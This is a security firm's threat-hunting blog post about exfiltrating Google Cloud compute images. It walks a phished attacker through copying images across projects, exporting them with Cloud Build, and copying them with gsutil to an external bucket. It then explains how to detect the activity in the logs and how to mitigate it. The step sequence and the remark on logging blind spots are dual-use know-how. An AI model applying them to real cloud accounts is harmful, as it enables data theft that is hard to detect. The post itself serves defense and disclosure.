Introduction

If you’re wondering if the cloud era is here, you need only look at the latest stats. 67% of enterprise infrastructure is now cloud-based and 94% of enterprises use cloud services.1 It’s no wonder that public clouds like Google Cloud Platform (GCP) have become a new playground for threat actors. There is a lot to exploit.

As part of a recent Mitiga threat hunt activity, we examined different methods to perform exfiltration using many of Google Cloud Platform’s main services. While hunting, we came across several security gaps that we believe every organization using GCP should be aware of in order to protect itself from data exfiltration. We’ve detailed these in the Threat Hunting Guide below.

A Few Terms to Know When Using this Guide

There are several important components of GCP that you should be familiar with prior to reading this blog:

- Google Compute Storage Images (Compute Images)

“Operating system images used to create boot disks for instance.” — Google Documentation

- Google Cloud Storage Bucket -

“Cloud Storage is a service for storing your objects in Google Cloud. An object is an immutable piece of data consisting of a file of any format. You store objects in containers called buckets.”

— Google Documentation

- Google Cloud Build API

“Cloud Build is a service that executes your builds on Google Cloud infrastructure. Cloud Build executes your build as a series of build steps. A build step can do anything that can be done from a container irrespective of the environment.”

— Google Documentation.

Exfiltrating GCP Compute Images: An Example

Let's say Alice is a software developer working in a company named “Aloe Vera”🪴on a very confidential project in GCP environment named “The Monstera Project.”🌱

Bob is also working as a software developer in the same organization, only in a public-facing project named “The Cactus Project.“🌵

Unfortunately for Bob, one day he accidentally clicks on a sophisticated phishing email sent to his work mailbox by our evil attacker, Eve.

Eve successfully managed to bypass Bob’s two-factor authentication (2FA), and now she has access to “Aloe Vera's GCP environment.

There are a few things you should know before we dive deeper:

- The most important component of “The Monstera Project” is compute images that contain the innovative logic behind this successful project.

- Not so long ago, Alice had a problem with the compute images in “The Monstera Project” and asked for Bob’s help. Alice granted Bob the roles: compute.image.viewer and project.viewer to help her debug her problem.

- Bob has the roles: compute.admin, storage.admin, roles/servicemanagement.serviceConsumer and serviceusage.services.enable in the "The Cactus Project.”

Eve’s master plan is to exfiltrate the sensitive Compute Images from “The Monstera Project” to her account, using new methods that she hopes won’t be detected by the “Aloe Vera” organization’s security team.





As seen in Exhibit 1, the general outliers of her plan are:

Step 1: Obtain Bob’s access to The Aloe Vera GCP organization. ✅

Step 2: Get access to “The Monstera Project” Images. ✅

Step 3: Create a copy of the Compute Images from “The Monstera Project” in “The Cactus Project”. ❌

Step 4: Export the Compute Images to Google Storage Bucket in “The Cactus Project”.❌

Step 5: Exfiltrate the Compute Image objects to external attacker Google Storage Bucket. ❌

Exfiltrating GCP Compute Images: A Deeper Dive

As we already established, Eve has access to Bob’s GCP account, and Bob’s user account has the roles compute.imageUser and project.viewer in “The Monstera Project.” (Steps 1 and 2 are largely done 🤩).

Eve’s next step (Step 3) would likely involve determining how to export sensitive compute images from “The Monstera Project” to a Google Storage bucket. Yet, a couple of problems arise: Eve has no storage permissions in “The Monstera Project,” nor can she enable the “Cloud Build API" that is necessary for exporting the image to storage bucket.

What will she do next? Well, she will try to find a way to exfiltrate the compute images to a different GCP project — one where she has the storage.admin role that allows her to work freely with Google Storage services. In this scenario, Eve will try to export the compute images from the "The Monstera Project” to the “The Cactus Project,” since she has Bob’s storage.admin role there.

Cross-Project Image Exfiltration

Exhibit 2. The attacker has already obtained access to the Aloe Vera GCP organization and the “Monstera Project” images, as well as created a copy of the “Monstera Project” in the separate “Cactus Project.”

GCP offers many useful methods for working with GCP compute images. The most common, easy way involves sharing compute images with an external entity by granting the external entity the following roles: compute.imageUser and project.viewer or compute.admin and project.viewer.

Bob is unable to use this method since it would require him granting roles to entities in the “Monstera Project." In this scenario, Bob has only the roles: compute.image.viewer and project.viewer, which restricts his ability to grant roles in the “Monstera Project.”



In circumventing this problem, Eve uses another stealthy and non-conventional method that is available only in the GCP CLI or cloud shell that enables Eve to recreate the sensitive images in a different project than their origin. Eve uses this exact command:

Exporting Compute Images to Google Cloud Storage Bucket 🪣

Because Eve created copies of the compute images from “The Monstera Project” in the “The Cactus Project,“ she is now able to continue with her malicious plan. Onward to Step 4.



Exhibit 4. Master Plan Step 4 — Exporting the Compute Images to Google Storage Bucket in “The Cactus Project”

In order to exfiltrate the sensitive compute images from the Aloe Vera account to Eve’s account, Step 4 involves exporting the image to a Google storage bucket in The Cactus Project. Eve uses Bob’s access to Cactus project GCP account, and Bob is a developer that uses Google APIs.



Now, Eve is able to enable Cloud Build API and use it to export the copy images she created into an object stored in Google Cloud storage. The export compute image command exports only one image at a time using Cloud Build API. Enabling the Cloud Build API is part of the export compute image command in the CLI described here:

Exfiltrating compute image objects across organizations 😈

Because Eve has exported all the compute images copies to bucket as objects, now she only needs to complete the last step of her master plan (Step 5).

Exhibit 6. Master Plan Step 5 — Exfiltrating the Compute Image objects to External Attacker Google Storage Bucket.

Eve wants to get the copies of compute images object she created in The Cactus Project to her attacker’s Google Storage Bucket. So, she creates an attacker bucket in her evil organization and grants Bob’s Aloe Vera user permission to write new objects to her bucket using the role storage.object.admin.



Google has a CLI dedicated to storage methods called “gsutil”. Using the “cp” command with the “-r” flag, Eve recursively copies the content of a bucket to her external Google Storage bucket within GCP:

Exhibit 7. Copying bucket contents to a Google Storage bucket within GCP.

With that, Eve completes her evil master plan to exfiltrate Aloe Vera’s most valuable assets and is now free to use that data for one of her other evil plans.

And now, the Fun Part: Inspecting the Logs 🕵️

In this section, we will share a method to inspect the Aloe Vera organization’s GCP activity and data access logs.

How to Detect the Cross-Project Image Exfiltration

Eve’s first step was exfiltrating the images cross-project in a more original way.



In the Monstera Project, the logs were filtered by the “NOTICE” severity Google defines.

Two events remained, both showing that one or more sensitive images were used and exfiltrated.



On the other hand, the event logging in “The Cactus Project” appears to be a little different. We have only one type of event, showing this activity which has the method name: v1.compute.images.insert.

We can see that the sourceImage path contains "lab-2" while the resourceName path contains “lab-1,” which means a Compute Image was successfully created cross-project. In order to detect this activity, we will search for the an v1.compute.images.insert event, in which the project name in the sourceImage and the project name in the resourceName are different.

One side note: As mentioned previously, usually the easiest method for sharing Compute Images cross-project/-organization involves granting an external user the roles compute.imageUser / compute.admin + project.viewer, so the user will have access to the compute image, then creating an instance using the same shared image. This technique is also a nice way to infiltrate images to organization.

This event is much louder and easier to detect, since the role addition generate set.permission event is usually very noisy in addition to the compute.images.insert event. Moreover, this technique is very interesting and relatively simple: the threat actor only grants entities roles in his malicious organization and through that imports/exports data in and out of the attacked organization.



How to Detect the Export Image

If Cloud Build API was enabled during the export of the image, it will be detected by searching for these event method names:

google.api.serviceusage.v1.ServiceUsage.EnableService



The main struggle in detecting this export is that Cloud Build API tends to spam the logs. Since Cloud Build API performs all the jobs in containers each time it copies, starts, or even kills a container, it generates log to indicate that. As a result, this high log volume makes the detection more complicated.

Cloud build can be used to perform a wide range of actions — even when performing a single task (e.g., export Compute Image to Google Cloud Storage Bucket), a lot of events are going to be generated behind the scenes, so the first method that indicates the export and the involved image is compute.images.get. We can see that the entity that performed the request (principalEmail field) is “cloudbuild”:



The next event that indicates to which Google Storage Bucket the Compute Image was exported is storage.objects.create. This event is also generated by “cloudbuild.” Because we have a lot of storage.objects.create, we will need to filter out events where the resourceName field has the strings “log” or “daisy”.

We are left with a single log:

How to Detect Storage Exfiltration

Now you would expect to find logs showing the exfiltration, right?

Important Note:

GCP allows more storage logging when applying an organization policy named “detailedAuditLoggingMode.” This policy logs actions associated with Cloud Storage operations and contains detailed request and response information.

I will let you in on a little secret: Even with the detailed logging constraint applied, Google logs events of reading Metadata of an object in a bucket the same way it logs events of downloading the exact same object. This lack of coverage means that when a threat actor downloads your data or, even worse, exfiltrates it to an external bucket, the only logs you would see will be the same as if the TA just viewed the metadata of the object.

Another problem that arises: When Aloe Vera’s security team tries to investigate the exfiltration event, they will encounter GCP logging at some point. Upon looking at the logs describing the copy of the data from The Cactus Project’s Storage Bucket to Eve’s external account, the GCP logs do not cover how the Google storage destination was copied, because Eve’s attacker bucket is absent from the logs.



The relevant logs to detect this behavior are storage.objects.get, storage.buckets.get, and storage.objects.list.

Mitigation and additional detection:

After contacting Google’s security team and working with them on this issue we have compiled a list of steps that can be done to mitigate and detect this attack:

- VPC Service Controls - with the use of VPC Service Controls administrators can define a service perimeter around resources of Google-managed services to control communication to and between those services.

- Organization restriction headers - organization restriction headers enable customers to restrict cloud resource requests made from their environments to only operate resources owned by select organizations. This is enforced by egress proxy configurations, firewall rules ensuring that the outbound traffic passes through the egress proxy, and HTTP headers.

- In case neither VPC Service Controls nor Organization restriction headers are enabled we suggest searching for the following anomalies:

a. Anomalies in the times of the Get/List events.

b. Anomalies in the IAM entity performing the Get/List events.

c. Anomalies in the IP address the Get/List requests originate from.

d. Anomalies in the volume of Get/List events within brief time periods originating from a single entity. - Restrict access to storage resources and consider removing read/transfer permissions.

Google’s Response

We contacted Google’s security team and received the following response:

“The Mitiga blog highlights how Google’s Cloud Storage logging can be improved upon for forensics analysis in an exfiltration scenario with multiple organizations. We appreciate Mitiga's feedback, and although we don't consider it a vulnerability, have provided mitigation recommendations.”

Additional Links:

credit for the attacker image - https://icons8.com/icon/v1JR7fsYAuq2/fraud%22

Organization policy constraints for Cloud Storage - https://cloud.google.com/storage/docs/org-policy-constraints#:~:text=Detailed%20audit%20logging%20mode,-API%20Name%3A%20constraints&text=This%20constraint%20is%20recommended%20to,parameters%2C%20and%20request%20body%20parameters.

VPC Service Controls - https://cloud.google.com/vpc-service-controls

Organization restriction headers - https://cloud.google.com/resource-manager/docs/organization-restrictions/configure-organization-restrictions

LAST UPDATED:

June 23, 2025